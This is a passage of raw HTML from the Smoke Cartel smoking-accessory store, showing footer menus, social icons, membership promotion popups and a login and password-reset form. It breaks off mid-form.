      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
